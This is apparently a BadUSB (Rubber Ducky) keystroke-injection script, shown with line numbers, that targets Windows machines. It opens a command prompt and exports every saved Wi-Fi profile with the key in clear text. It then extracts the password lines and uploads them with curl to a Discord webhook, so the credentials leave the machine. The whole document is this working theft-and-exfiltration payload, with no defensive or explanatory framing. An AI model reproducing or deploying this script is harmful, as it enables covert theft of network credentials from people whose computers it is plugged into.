 1 DELAY 3000
2 GUI r
3 DELAY 3000
4 STRING cmd /k
5 ENTER
6 DELAY 1000
7 STRING cd /
8 DELAY 500
9 ENTER
10 DELAY 1000
11 STRING mkdir wifi
12 DELAY 500
13 ENTER
14 DELAY 2000
15 STRING cd wifi
16 ENTER
17 DELAY 1000
18 STRING netsh wlan export profile key=clear
19 ENTER
20 DELAY 3000
21 ENTER
22 STRING powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > wifi.txt
23 ENTER
24 DELAY 3000
25 STRING curl -F "file=@wifi.txt" https://discord.com/api/webhooks/1298888635067797505/9yCnEUp4ud
26 ENTER
27 DELAY 3000
28 ENTER
29 DELAY 1000
30 STRING exit
31 ENTER